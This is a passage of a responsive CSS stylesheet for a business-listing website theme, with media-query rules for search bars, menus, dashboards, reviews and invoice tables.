	.lp-search-bar-all-demo .lp-search-bar .lp-search-bar-left .ui-widget.border-dropdown {
		margin-bottom: 0px;
	}
	.lp-right-grid {
		margin: 0 auto;
		float: none;
	}
	.lp-search-bar-all-demo .lp-interest-bar, 
	.lp-search-bar-all-demo .lp-location-bar, 
	.lp-search-bar-all-demo .lp-catagory-bar {
		padding-right: 0px !important;
	}
	.lp-search-bar-all-demo .lp-interest-bar, 
	.lp-search-bar-all-demo .lp-location-bar,
	.lp-search-bar-all-demo .lp-catagory-bar {
		width: 100% !important;
	}
	.lp-search-bar-all-demo .chosen-container .chosen-single {
		border-top-right-radius: 4px !important;
		border-bottom-right-radius: 4px !important;
	}
	.lp-search-bar .lp-search-bar-left .ui-widget.border-dropdown {
		width: 100%;
	}
	.lp-search-bar .lp-search-bar-left .ui-widget.border-dropdown  .chosen-select,
	.lp-search-bar .chosen-container-single .chosen-single {
		border-radius: 0px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		-ms-border-radius: 0px;
	}
	.lp-search-bar-left .lp-search-input {
		border-radius: 0px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		-ms-border-radius: 0px;
	}
	.lp-search-bar .lp-search-bar-right input {
	    text-align: center;
	}
	.lp-search-icon {
	    left: 30% !Important; 
	}
	.listing-app-view .lp-search-icon {
		left: 33% !Important;
	}
	.search-row .input-group .border-dropdown .chosen-container {
		width: 100%;
	}
	.leaflet-popup-pane .leaflet-popup .leaflet-popup-content .map-post .map-post-des {
		padding: 10px !important;
	}
	.listing-app-view .leaflet-popup-pane .leaflet-popup .leaflet-popup-content .map-post .map-post-des {
		  padding-top: 0px!important;
    padding-bottom: 0px!important;
	}
	.single-page-slider-container .slick-initialized .slick-track .slick-slide {
		margin-left: 5px !important;
		margin-right: 5px !important;
	}
	.lp-search-bar .lp-search-bar-left .ui-widget.border-dropdown {
		margin-bottom: 15px; 
	}
	.lp-tabs .nav-tabs li {
		margin-bottom: 8px;
	}
	.dashboard-contnt .lp-secondary-big-btn {
		margin: 0 auto;
		width: 100%;
		clear: both;
		padding: 10px 30px;
	}
	.dashboard-contnt .upload-photo .file-upload-btn {
	    padding: 10px 10px;
	}
	.dashboard-contnt .user-avatar-description {
		width: 100%;
	}
	.lp-search-bar .form-group.lp-suggested-search.ui-autocomplete-input {
		width: 100% !important;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-suggested-search .lp-search-input.form-control.ui-autocomplete-input {
		width: 100% !important;
		border-radius: 0px !important;
	}
	.lp-search-bar .lp-suggested-search .input-group-addon.lp-border {
	    width: 65px;
		padding-left: 0px;
		background: transparent !important;
	}
	.typeahead__field .lp-suggested-search {
		margin-bottom: 15px !important;
	}
	.typeahead__field .lp-suggested-search .lp-suggested-search {
	    border-top-right-radius: 4px !important;
		border-bottom-right-radius: 4px !important;
	}
	.lp-search-bar .typeahead__field .form-group.lp-location-search {
		margin-left: 0px;
	}
	.header-filter.pos-relative .lp-location-search span.custom-combobox {
	    border-top-left-radius: 0px;
		border-bottom-left-radius: 0px;
	}
	.lp-location-search span.custom-combobox {
	    border-top-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}
	.lp-search-bar div.form-group.lp-location-search {
		margin-bottom: 10px;
	}
	.lp-search-bar .custom-combobox .lp-home-locaton-input,
	.typeahead__field .form-group .lp-search-bar-right,
	.lp-search-bar .lp-search-bar-right input,
	.lp-search-bar div.form-group.lp-location-search {
		width: 100% !important;
	}
	.lp-menu-bar .mobile-nav-icon {
		position: absolute;
		top: -30px;
		left: -15px;
	}
	.listing-simple .list_view .lp-grid-box-description {
		width: 100%;
	}
	.list_view .lp-grid-box-right.pull-right {
		width: 100%;
	}
	.listing-simple .list_view .lp-grid-box-description .lp-grid-box-right {
		width: 100% !important;
		text-align: left;
	}
	.list_view .lp-grid-box-right .categories-area {
		float: left;
	}
	.list_view .lp-grid-box-left.pull-left {
		width: 100%;
	}
	/*bellow before*/
	h1, .lp-h1, .lp-h1 a {
		font-size: 35px;
	}
	.search-row .form-inline .form-group,
	.listing-container-right,
	.tag-select-one,
	.lp-add-listing-btn,
	.lp-menu {
		width:100%;
	}
	.lp-add-listing-btn ul {
		padding:0;
	}
	.img-xs-100 {
		width:100%;
	}
	header .lp-topbar {
		display: block;
	}
	.lp-topbar {
		display:none;
	}
	.lp-menu ul li {
		display:block;
		padding-right:0;
	}
	.lp-menu ul li a {
		width:100%;
		display:block;
	}
	.menu ul.children,
	.menu ul.sub-menu {
		position:static;
		width:100%;
	}
	.menu ul.children:after,
	.menu ul.sub-menu:after {
		display:none;
	}
	.lp-search-bar-left,
	.lp-home-locaton-input,
	.lp-home-search-input,
	.lp-search-bar-right,
	.lp-search-btn {
		width:100%;
	}
	.menu ul.children,
	.menu ul.sub-menu {
		padding-top:0px;
	}
	.lp-menu ul {
		margin-top:0px;
	}
	.lp-add-listing-btn ul {
		margin-top:0;
		margin-bottom:0;
	}
	.lp-menu li a,
	.lp-add-listing-btn li a {
		padding: 8px 10px;
		border-bottom:1px solid #ddd;
	}
	.lp-menu li:last-child a {
		border-bottom:0px;
	}
	.lp-add-listing-btn ,
	.lp-add-listing-btn li a {
		width:100%;
		display: block;
	}
	.lp-add-listing-btn {
		margin-top:0px;
	}
	.menu ul.children li:first-child a
	.menu ul.sub-menu li:first-child a {
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
	}
	.menu ul.children li:last-child a,
	.menu ul.sub-menu li:last-child a {
		border-bottom-left-radius: 0px;
		border-bottom-right-radius: 0px;
	}
	.menu ul.children,
	.menu ul.sub-menu {
		border-radius:0px;
	}
	.lp-home-locaton-input {
		border-radius:5px;
	}
	.lp-search-description  { 
		margin-top: 30px;
	}
	.lp-home-categoires {
		padding:0;
	}
	.lp-home-categoires li {
		margin-top: 8px;
	}
	.lp-grid-box-thumb img {
		width:100%;
	}
	.city-thumb img {
		width:100%;
	}
	.nearby-download li { 
		margin-right:0px;
	}
	.input-width-299 {
		width:100% !important;
	}
	.listing-page-result-row p {
		text-align:center;
	}
	.header-fixed {
		position:static;
	}
	.section-fixed {
		padding-top:0px;
	}
	.width-32-percent {
		background-size: auto 100%;
	}
	.nav-tabs > li {
		width:100%;
	}
	.nav-tabs > li > a:after {
		left: 50%;
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.price-plan-content {
		margin-bottom:15px;
	}
	.lp-secondary-btn {
		float:left;
		padding:15px 30px 15px 30px;
	}
	.price-plan-button {
		width:100%;
	}
	.price-plan-button a {
		width:100%;
	}
	.price-plan-box span {
		width:100%;
		text-align:center;
	}
	.post-meta-left-box h1 {
		text-align:center;
	}
	.post-meta-left-box .post-stat li,
	.post-meta-right-box .post-stat li {
		display:block;
		margin-right:0px;
		text-align: center;
		margin-bottom: 5px;
	}
	.listing-second-view .post-meta-right-box a.secondary-btn {
		width: 190px;
	}
	.post-meta-right-box a.secondary-btn {
		width:100%;
	}
	.lp-form-row-left,
	.lp-form-row-right {
		width:100%;
		text-align:center;
	}
	.login-form-popup {
		width:100%;
		padding:30px;
	}
	.ui-widget,
	.custom-combobox {
		width:100%;
	}
	.custom-combobox {
		margin-bottom:10px;
	}
	.contactmap {
		height:200px;
	}
	.contact-left {
		width:100%;
	}	
	.contact-right {
		width:100%;
		padding-left:15px;
		padding-right:15px;
	}
	.nameform {
		margin-bottom:15px;
	}
	.listing-sidebar-left {
		padding-bottom: 30px;
		width: 100%;
		max-width: 290px;
		float: left !important;
		padding-left: 15px;
	}
	.header-fixed {
		min-height:auto;
	}
	.testimonial-tit {
		padding-bottom:15px;
	}
	.testimonial-rating {
		width: 100%;
		padding-bottom: 0px;
		display: block;
		float: none;
	}
	.testimonial-slider { 
		width:100%;
	}
	.page-404-title {
		font-size:110px;
	}
	.page-404-title  img {
		width:70px;
	}
	.pop-form-bottom .social-login {
		text-align:center;
	}
	.pop-form-bottom {
		text-align: center;
	}
	.bottom-links a {
		display: block;
		float: none !important;
	}
	.post-with-map-container .form-group .col-md-4 {
		padding-right:15px;
		margin-bottom:15px;
	}
	.blog-content a.image-popup {
		margin-left:0px;
		margin-bottom:15px;
	}
	.about-gallery-box .image-popup {
		float:none;
	}
	.about-gallery-box img {
		width:100%;
	}
	.image-popup:hover:after {
		opacity:0;
	}
	.image-popup-margin {
		margin-left:0;
	}
	.md-modal {
		overflow:scroll;
	}
	.listing-app-view .login-form-popup{
		min-height:100% !important;
	}
	.login-form-popup {
		min-height:730px;
		width: 90vw;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
		padding:50px;
	}
	.comments-thumb,
	.comments-content,
	.comments-box-sub {
		width:100%;
	}
	.comments-thumb {	
		text-align:center;
	}
	.list-pt-display li {    
		float: none;
		margin-right: 0;
		margin-top: 0px;
		width: 100%;
	}
	.featuresDataContainer{
		min-height: auto;
	}
	.post-meta-left-box h1{
		font-size: 35px;
	}
	.md-modal,
	.simptip-position-top.simptip-movable::after ,
	.simptip-position-top.simptip-movable::before,
	.mapbilemap-close,
	.comments-date{
		display:none;
	}
	.city-girds .lp-listing-quantity{
		opacity:1;
		-webkit-transform:translateY(0px);
		-moz-transform:translateY(0px);
		-o-transform:translateY(0px);
		transform:translateY(0px);
	}
	.city-girds .city-title .lp-h3{
		-webkit-transform:translateY(0px);
		-moz-transform:translateY(0px);
		-o-transform:translateY(0px);
		transform:translateY(0px);
	}
	.m-text-center,
	.comments-description{
		text-align:center;
	}
	.post-meta-left-box .post-stat li,
	.post-meta-right-box .post-stat li{
		margin-bottom:15px;
	}
	.comments-thumb{
		margin-bottom:15px:
	}
	.smenu.share {
		left: 62px;
		transform: translateX(-50%);
		top: -134px;
	}
	.smenu li a{
		text-align:left;
	}
	.user-info {
		text-align: center;
	}
	.widget-box .user-thumb {
		margin-right: 0px;
		display: block;
		margin-bottom: 15px;
	}
	.sidebar-post .user-text {
		top: 0px;
		display: block;
		width: 100%;
		text-align: center;
	}
	.footer-about-company li{
		margin-bottom:15px;
	}
	.ui-autocomplete, .ui-widget select{
		width:300px !important;
	}
	.listing .ui-autocomplete, .ui-widget select {
		width: 253px !important;
	}
	.post-map-container .ui-autocomplete, .ui-widget select {
		width: 253px !important;
	}
	.extrafield-list li {
		margin-right:0px;
		width:100%;
	}
	.listing-app-view .dashboard-content .promotional-section .lp-pay-options .form-group .col-md-6.text-left,.listing-app-view .dashboard-content .promotional-section .lp-pay-options .form-group .col-md-6.text-right{
	 width: 100%;
    float: none;
    padding: 0px;
    text-align: left;
    margin: 5px;
  }
}
@media (max-width: 1199px) {
	.md-effect-3 #claimform .claim-details .form-group {
		width: 100%;
	}
	.tabs-listing.listing-second-view .lp-list-page-grid {
		margin-left: 0px;
		width: auto;	
	}
	.tabs-listing.listing-second-view .lp-reviews-gallery li,
	.tabs-listing.listing-second-view .lp-reviews-gallery img {
		width: 100%;
	}
	.tabs-listing.listing-second-view .lp-reviews-gallery {
		margin-left: 0px;
		width: 100%;
	}
	
	/*22/04/017 strt here*/
	.tabs-listing .reviews-section {
		margin-left: 0px;
		width: 100%;
	}
	/*22/04/017 ended here*/
	.section-fixed.listing-with-sidebar .width-32-percent.pull-left {
		width: 35%;
	}
	.section-fixed.listing-with-sidebar .width-68-percent.pull-right {
		width: 65%;
	}
	.admin-top-section .user-portfolio .user-thumb {
		width: 99px;
		height: 94px;
	}
	.admin-top-section .user-portfolio .user-text {
	    padding: 0px;
		width: 215px;
	}
	.header-with-topbar .lp-menu-bar  .header-filter,
	.lp-header-full-width .lp-menu-bar  .header-filter {
		width: 43%;
		float: left;
	}
	.col-md-5.col-xs-12.lp-menu-container.pull-right {
	    width: 27%;
		padding: 0px;
	}
}
@media (max-width: 360px) {
	
	.listing-style-1 .filter-top-section.pos-relative.row .lp-title.col-md-10.col-sm-10 h3 {
		font-size: 15px;
	}
	.listing-style-1 .filter-top-section.pos-relative.row .lp-title.col-md-10.col-sm-10 {
		width: 100%;
		left: 15px;
	}
	
	a.open-img-view {
		/* z-index: 1; */
	}
	
	/*24/04/017 start*/
	.tabs-listing .nav-justified {
		width: 100%;
	}
	.tabs-listing .nav-justified li {
		padding-left: 15px;
		margin: 0px;
	}
	/*24/04/017 ended*/
	.review-form .form-submit .review_status.error-msg {
		line-height: normal;
		padding-top: 10px;
	}
	
	.review-form .col-md-6.pull-right.padding-right-0 {
	    padding-left: 0px;
	}
	.reviews div.submit-images {
		margin-top: 20px;
	}
	.reviews div.submit-images label {
		float: left;
		margin-right: 5px;
		line-height: 18px;
	}
	.review-form .lp-review-btn {
		padding: 6px 28px 6px 28px;
	}
	.dashboard-content .promotional-section.lp-promote-listing-margin .margin-bottom-30.lp-dash-sec {
	    padding-left: 10px;
		padding-right: 10px;
	}
	.listing-second-view .single_listing .sidebar-post .open-hours {
		padding-left: 10px;
		padding-right: 10px;
	}
	.listing-second-view .widget-box.viewed-listing > h2 {
		margin-bottom: 20px;
	}
	.single_listing #submitreview .comment-reply-title {
		margin-bottom: 0;
		margin-top: 35px;
		font-size: 16px;
	}
	.listing-second-view .single_listing .features {
		padding-top: 0px;
	}
	.reviews-section article.review-post .review-thumbnail {
		margin: 0 auto;
	}
	.listing-second-view .listing-price .price-area .claim-area .phone-icon {
		font-size: 13px;
	}
	.single_listing .review-form .form-submit .lp-review-btn {
	    padding: 5px 18px 5px 18px;
	}
	.right-panel #ads .lp-promote-listing-margin .lp-front.lp-pay-options ul li .lp-list-view-thumb img {
		width: 100%;
	}
	
	.listing-second-view .sidebar-post .open-hours .today-timing strong img {
		display: none;
	}
	.listing-second-view .sidebar-post .open-hours .today-timing .closed {
	    margin-left: 5px;
		font-size: 10px;
	}
	/*0504017 start*/
	img.loader-inner-header {
		top: 7px !important;
		left: 50% !important;
		width: 32px !important;
		height: 32px !important;
		margin-left: -16px !important;
	}
	section.listing-with-map .filter-top-section {
		margin-top: 25px;
		margin-bottom: 20px;
	}
	
	.listing-style-3 .filter-top-section {
		float: none;
		width: auto;
	}
	.listing-style-3 .filter-top-section .lp-title h3 {
		font-size: 15px;
	}
	.resurva-booking .hidden-items .upload-field #frontend-button {
	    min-width: auto;
		padding-left: 10px;
		padding-right: 10px;
	}
	.resurva-booking .file-options {
		margin-left: 87px;
	}
	
	.dashboard-content .promotional-section a.lp-submit-btn {
		padding-left: 5px;
		padding-right: 5px;
		font-size: 14px;
		line-height: normal;
		height: auto;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	
	.listing-second-view div.listing-post article {
		margin-right: 0px !important;
	}

	.post-with-map-container .listing-style-3 .lp-filter-inner .comboboxCategory.chosen-select2.tag-select-four {
	    height: 30px;
	}
	.listing-simple .search-row .form-inline ul li a,
	.post-with-map-container .listing-style-3 .lp-filter-inner ul li a {
		/* line-height: normal; */
	}
	
	.listing-simple .form-inline.tags-area .input-group ul .checkbox,
	.post-with-map-container .listing-style-3 .lp-features-filter.tags-area .input-group ul .checkbox {
		margin-top: 0px;
		margin-bottom: 0px;
	}
	.post-with-map-container .listing-style-3 .lp-features-filter.tags-area .input-group ul {
		margin-top: 10px;
		margin-bottom: 10px;
	}
	.post-with-map-container .listing-style-3 .lp-features-filter.tags-area {
		padding: 0px;
	}
	.dashboard-content .lp-list-view .lp-list-view-inner-contianer .col-md-8.col-sm-8.col-xs-12 {
		width: 100% !important;
	}
	.lp_section_inner .testimonial.lp-section-content-container .testimonial-inner-box .testimonial-description {
		font-size: 14px;
	}
	.lp_section_inner .testimonial.lp-section-content-container .testimonial-inner-box {
		font-size: 20px;
	}
	.lp_section_inner .lp-sub-title {
		font-size: 14px;
	}
	.lp_section_inner h1 {
		font-size: 25px;
	}
	.lp-dashboard-right-panel-listing > ul > li {
		position: relative;
		padding-bottom: 30px;
	}
	.lp-dashboard-right-panel-listing > ul > li .reply {
	    position: absolute;
		bottom: 5px;
		right: 0px;
	}
	/*0504017 ended*/
	.submit_new_style .blue-section .preview-section.pos-relative .fa.fa-times.fa-spinner.fa-spin,
	.submit_new_style .blue-section .preview-section.pos-relative .fa.fa-times {
		font-size: 16px;
		top: 5px;
	}
	.submit_new_style .blue-section .preview-section .lp-secondary-btn.btn-first-hover {
		font-size: 16px;
	}
	.lp-modal-list#modal-invoice .modal-footer .lp-print-list {
		float: left;
		margin-left: 0px;
	}	
	.lp-modal-list#modal-invoice .modal-footer .btn-white {
		margin-right: 5px;
	}
	.lp-modal-list#modal-invoice .modal-footer .btn-white {
		float: left;
		margin-right: 0;
		margin-left: 0px;
	}
	.listing-simple .search-row .lp-features-filter ul > li,
	.post-with-map-container .lp-features-filter.tags-area .form-group ul li {
		width: 100% !important;
	}
	.submit_new_style .lp-social-area .form-group.col-md-12.col-xs-12 {
		padding: 0px;
	}
	
	.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-1.col-sm-1.col-xs-12 img {
		width: 100%;
	}
	.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-2.col-sm-2.col-xs-12 .lp-rigt-icons ul {
		float: left;
	}
	.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-2.col-sm-2.col-xs-12 .lp-rigt-icons {
		width: 100% !important;
		float: none;
	}
	
	.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-2.col-sm-2.col-xs-12,
	.right-panel .lp-list-page-list .lp-list-view .lp-list-view-inner-contianer .col-md-9.col-sm-9.col-xs-12 {
		width: 100% !important;
	}
	.dashboard-panel .panel-dash-dismiss img {
		margin-left: 0px;
	}
	.header-with-topbar .fullwidth-header .col-md-9.col-sm-9.text-left {
		padding-bottom: 10px;
	}
	.header-with-topbar .fullwidth-header .col-md-3.col-sm-3.text-right,
	.header-with-topbar .fullwidth-header .col-md-9.col-sm-9.text-left {
		text-align: center;
	}
	.list_view .lp-grid-box-left.pull-left > ul > li {
		float: left;
	}
	.listing-page .page-heading-inner-container.cat-area h1 {
		padding-right: 0px;
		padding-left: 0px;
	}
	.dashboard-content .promotional-section .lp-pay-options .form-group .col-md-6.text-left,
	.dashboard-content .promotional-section .lp-pay-options .form-group .col-md-6.text-right {
	    width: 100% !important;
		text-align: center;
		line-height: 35px;
	}
	.admin-top-section .user-description-box > ul li span.count {
		line-height: normal;
	}
	.admin-top-section .user-description-box > ul {
	    padding-top: 20px;
	}
	.dashboard-content .postbox table.widefat a.see_more_btn {
		width: 100%;
	}
	.updateprofile-tab .page-innner-container .user-avatar-upload .user-avatar-description {
		width: 100%;
	}
	a.watch-video.popup-youtube {
		/* float: none;
		width: 100%;
		display: block;
		text-align: center;
		margin-top: 10px; */
	}
	.list_view .lp-grid-box-left.pull-left > ul > li {
		margin-top: 0px !Important;		
	}
	.list_view .lp-grid-box-left.pull-left > ul > li.middle {
		float: left;
	}
	.list_view .lp-grid-box-left.pull-left > ul > li:first-child {
		display: block;
		width: 100%;
	}
	.search-filters.form-group .search-filter-attr li#listingRate {
		margin-bottom: 0px;
	}
	.pos-relative .lp-home-banner-contianer .lp-search-bar {
		margin-bottom: 25px;
	}
	.lp_confirmation {		
		right: auto;
		left: auto;
	}
	.contact-form.quickform form.form-horizontal .form-group.pos-relative .fa-send.lp-search-icon {
	    left: 35%;
	}
	.listing-second-view .reviews-section .details .top-section > h3 {
		padding-right: 80px;
	}
	.listing-second-view .content-section .bottom-section ul li {
		/* width: 100%; */
		float: none;
		display: inline-block;
		padding: 0px;
		text-align: center;
	}
	.listing-second-view .reviews-section article.review-post .bottom-section ul li {
		/* width: 100%; */
	}
	.dashboard-content .promote-btn.pull-right {
		float: none !important;
	    margin-top: 8px;
	}
	.dashboard-content .promote-btn.pull-right input[type="submit"] {
	    float: none !important;
	}
	.lp_section_inner .lp-sub-title {
		padding: 0px 15px;
	}
	.page-container-four.submit_new_style .blue-section .preview-section i {
		margin-right: 0px;
	}
	.page-heading-inner-container h1 {
		padding-left: 15px;
		padding-right: 15px;
	}
	.page-container-four .submit-img {
		display: none;
	}
	.blue-section .lp-secondary-btn {
		padding: 15px 23px 15px 23px;
	}
	.hours .weekday {
		min-width: 80px
	}
	.hours > a.remove-hours {
	    width: 100%;
		clear: both;
		margin: 0px;
	}
	.hours > span.end {
	    margin-left: 0px;
	}
	.hours > span.start {
		width: 55px; 
	}
	.hours .weekday {
		min-width: 76px;
		width: 76px !important;
	}
	.lp_section_inner .submit_new_style {
		padding: 35px 0px 55px;
	}
	.day-hours > ul.hours-select > li {
		width: 100%;
	}
	.day-hours span.select2.select2-container {
		width: 100% !important;
	}
	.day-hours > ul.hours-select li:first-child {
		padding-bottom: 10px;
	}
	.footer-menu li {
		margin-right: 10px !important;
	}
	.post-stat .phone-icon .icons8-infoIcon {
	    width: 19px;
		margin-bottom: 2px;
	}
	.lp-blog-grid-box-container .lp-blog-grid-box-description .lp-blog-grid-title .lp-h4 {
		padding-left: 10px;
		padding-right: 10px;
	}
	.lp-search-bar-all-demo .lp-search-btn {
		width: 100%;
		height: 38px;
	}
	.lp-search-bar-all-demo .lp-search-icon {
		left: 15px !important;
	}
	.lp-search-bar-all-demo .lp-interest-bar.text-center {
		text-align: left;
	}
	.post-stat .phone-icon .icons8-infoIcon {
	    width: 19px;
		margin-bottom: 2px;
	}
	.lp-blog-grid-box-container .lp-blog-grid-box-description .lp-blog-grid-title .lp-h4 {
		padding-left: 10px;
		padding-right: 10px;
	}
	.list_view .lp-grid-box-description .reviewer-details, .grid_view2 .lp-grid-box-description .reviewer-details {
		width: 80%;
	}
}
@media	only screen and (max-width: 760px),
	(min-device-width: 768px) and (max-device-width: 1024px) {
		table.lp-invoice-table, 
		.lp-invoice-table thead, 
		.lp-invoice-table tbody, 
		.lp-invoice-table th, 
		.lp-invoice-table td, 
		.lp-invoice-table tr {
			display: block;
		}
		.lp-invoice-table thead tr {
			position: absolute;
			top: -9999px;
			left: -9999px;
		}

		.lp-invoice-table tr { border: 1px solid #ccc; }

		.lp-invoice-table td {
			border: none;
			border-bottom: 1px solid #eee;
			position: relative;
			padding-left: 50%;
			text-align: right !important;
		}

		.lp-invoice-table td:before {
			position: absolute;
			left: 15px;
			width: 45%;
			padding-right: 10px;
			white-space: nowrap;
			text-align: left;
			font-weight: 700;
		}

		/*
		Label the data
		*/
		.lp-invoice-table td:nth-of-type(1):before { content: "No."; }
		.lp-invoice-table td:nth-of-type(2):before { content: "Order#"; }
		.lp-invoice-table td:nth-of-type(3):before { content: "Method"; }
		.lp-invoice-table td:nth-of-type(4):before { content: "Plan"; }
		.lp-invoice-table td:nth-of-type(5):before { content: "Price"; }
		.lp-invoice-table td:nth-of-type(6):before { content: "Date"; }
		.lp-invoice-table td:nth-of-type(7):before { content: "Days"; }
		
		.lp-invoice-table tbody tr:hover {
			background: #fff;
		}
		.lp-invoice-table tr td a {
			position: absolute;
			right: 10px;
			top: 3px;
		}
		.lp-invoice-table tbody tr td:hover {
			background: #eff3f6;
		}
		.listing-app-view  .active-packages-area .lp-invoice-table td:nth-of-type(1):before { content: "Trans ID."; }
		.listing-app-view  .active-packages-area .lp-invoice-table td:nth-of-type(2):before { content: "Date"; }
		.listing-app-view  .active-packages-area .lp-invoice-table td:nth-of-type(3):before { content: "Amount"; }
		.listing-app-view  .active-packages-area .lp-invoice-table td:nth-of-type(4):before { content: "Duration"; }
		.listing-app-view  .active-packages-area .lp-invoice-table td:nth-of-type(5):before { content: "Total Listings"; }
		.listing-app-view  .active-packages-area .lp-invoice-table td:nth-of-type(6):before { content: "Status"; }
		
		.listing-app-view  .lp-active-compaign-outer .lp-invoice-table td:nth-of-type(1):before { content: "Trans ID"; }
		.listing-app-view  .lp-active-compaign-outer .lp-invoice-table td:nth-of-type(2):before { content: "Amount"; }
		.listing-app-view  .lp-active-compaign-outer .lp-invoice-table td:nth-of-type(3):before { content: "Duration"; }
		.listing-app-view  .lp-active-compaign-outer .lp-invoice-table td:nth-of-type(4):before { content: "Payment Method"; }
		.listing-app-view  .lp-active-compaign-outer .lp-invoice-table td:nth-of-type(5):before { content: "Date From"; }
		.listing-app-view  .lp-active-compaign-outer .lp-invoice-table td:nth-of-type(6):before { content: "Date To"; }
	}
	@media (max-width: 767px) {
		
		/* on 14 july */
			.dashboard-content .right-panel .lp-list-page-list .lp-list-view-inner-contianer.clearfix .col-md-3.col-sm-3.col-xs-12.pull-right .lp-rigt-icons ul {
			padding-top: 0px !important;
		}
		/* end on 14 july */
		
		header .lp-topbar .fullwidth-header .col-md-9.col-sm-9.text-left {
			float: left;
		}
		.contact-form.quickform form.form-horizontal .form-group.pos-relative .fa-send.lp-search-icon {
			top: 12px;
		}
		.claimform.claimform-open .form-group {
			margin: 0px;
		}
		.claimform.claimform-open {
			    padding: 0px;
		}
		.claimform.claimform-open h3 {
		    padding-top: 10px;
		}
		
		.menu-hotel {
			clear: both;
			position: relative;
		}
		.hotel-menu {
			position: relative;
			display: block;
			background-color: transparent;
			clear: both;
			margin-bottom: 15px;
		}
		.hotel-menu .inner-menu {
		    position: relative;
			width: 100%;
			max-width: 100%;
			transform: translate(0%);
			left: auto;
			top: auto;
		}
		.hotel-menu .close-menu-popup {
			display: none;
		}
		
		
		/*2204017 strt*/
		.listing-slide.img_3 .slick-track .slide {    
			pointer-events: none;
		}
		.lp-search-bar-all-demo.lp-bottom-with-map-back .form-inline .form-group:last-of-type {
			width: auto !important;
		}
		.lp-search-bar-all-demo.lp-bottom-with-map-back .form-inline .form-group .lp-search-bar-right {
			margin: 0px;
		}
		.lp-search-bar-all-demo.lp-bottom-with-map-back .lp-search-bar .form-group.lp-suggested-search {
			width: 50% !important;
			margin-bottom: 0px;
		}
		.lp-search-bar div.form-group.lp-location-search {
			width: 30% !important;
			margin-bottom: 0px;
		}
		.lp-search-bar-all-demo.lp-bottom-with-map-back .form-group.lp-suggested-search input.lp-suggested-search {
			min-width: 100%;
		}
		/*2204017 ends*/
		.vertical_view.padding-bottom-40 .lp-price-main {
		    transform: scale(1);
		    -webkit-transform: scale(1);
		    -moz-transform: scale(1);
		    -o-transform: scale(1);
			margin-bottom: 30px;
			box-shadow: none;
		}
		.vertical_view.padding-bottom-40 .page-header {
			margin: 0px;
		}
		.vertical_view.padding-bottom-40 {
			padding-bottom: 0px;
		}	
		
		.right-panel #updateprofile .active-packages-area .top-area .listing-options ul li {
			margin-left: 12px;
			margin-right: 12px;
		}
		.right-panel #updateprofile .active-packages-area .top-area .listing-options {
			width: 100%;
		}
		.dashboard-content .lp-list-view-content-bottom .lp-list-view-edit {
			padding-top: 10px !important;
		}
		.archive .page-heading.listing-page .page-heading-inner-container.cat-area .col-md-6.col-sm-6 {
		    float: left;
			width: 50%;
			padding-top: 0px;
		}
		.filter-top-section.pos-relative.row .lp-title.col-md-10.col-sm-10 h3 {
			line-height: 34px;
		}
		/*0504017 start*/
		.listing-second-view .listing-post article {
		    width: 100% !important;
			margin-right: 5px !important;
		}
		.single_listing .features li {
			width: 49% !important;
		}
		
		.lp-right-panel-upper {
		    width: calc(100% - 230px);
		}
		.city-girds .city-thumb img {
			width: 100%;
		}
		/*0504017 end*/
		.form-group .lp-search-bar-right {
			margin-left: 0px !important;
		}
		.admin-top-section .user-portfolio .user-thumb {
			width: 50px;
			height: auto;
		}
		.admin-top-section .user-portfolio .user-text .user-name > span {
			display: none;
		}
		.lp-contact-support {
			display: none;
		}
		.panel-dash-views .count-box {
			padding: 10px;
		}
		.panel-dash-views .count-box.green-box {
			padding: 10px 0px;
		}
		.admin-top-section .lp-right-panel-upper .user-description-box > ul li {
			padding: 20px 0px 0px 0px;
		}
		.admin-top-section .user-details .col-md-3 {
			/* width: 207px !important; */
		}		
		.admin-top-section .user-description-box {
			width: 100% !important;
		}
		.user-description-box > ul li {
			width: 19% !important;
		}
		.lp-contact-support {
			width: 100% !important;
			text-align: center;
		}
		.listing-second-view .listing-post article {
			transform: translateZ(0);
		}
		.dashboard-content .right-panel .user-recent-listings-inner .lp-list-page-list {
			padding-right: 0px;
		}
		.page-container-five {
			padding-top: 55px;
			padding-bottom: 25px;
		}
		.submit_new_style .white-section .lp-social-area .form-group.col-md-12.col-xs-12 {
			padding-left: 0px;
		}
		.submit_new_style #tags-by-cat .col-md-2.col-sm-4.col-xs-6 {
			width: auto !important;
		}
		.dashboard-content .right-panel {
			min-height: 200px;
		}
		.dashboard-panel .das-services .dismiss { 
			right: 12px !important;
			top: 7px !important;
		}
		.dashboard-content .tab-header {
			width: 100%
		}
		.dashboard-content .right-panel .tab-header {
			margin-left: 0px;
		}
		.strp {
			margin-top: -28px;
		}
		.right-panel .dashboard-panel .panel-dash-views .col-md-4.col-xs-12:not(:last-child) {
			padding-right: 0px;
		}
		/* .dashboard-panel .panel-dash-views .col-md-4.col-xs-12 {
			width: 33%;
		} */
		.dashboard-right-panel .lp-dashboard-right-panel-listing a.lp-show-all {
			float: right;
			display: inline-block;
		}
		.dashboard-panel .promotional-service {
			padding-bottom: 0px;
			margin-bottom: 0px;
			padding-top: 0px;
			margin-bottom: 50px;
		}
		.dashboard-panel .panel-dash-dismiss.das-services {
			background: transparent;
			border: none;
		}
		.dashboard-panel .panel-dash-dismiss.das-services .col-md-4.col-xs-12 {
			padding: 0px;
		}
		.promotional-service {
			margin-bottom: 30px;
			padding-top: 50px;
			padding-bottom: 50px;
		}
		.promotional-support .support-section .support-text-details {
			width: 100%;
		}
		.call-to-action .calltoaction-left-panel {
			width: 70%;
		}
		.call-to-action .calltoaction-right-panel {
			width: 30%;
		}
		.lp-grid-box-contianer.list_view .lp-grid-box-description {
			padding-bottom: 7px;
		}
		.listing-simple .search-row .form-inline .form-group {
			width: auto !important;
		}
		
		
		.lp-search-bar .form-group.lp-location-search {
			margin-bottom: 0px;
		}
		
		
		.form-inline .form-group {
			width:100% !important;
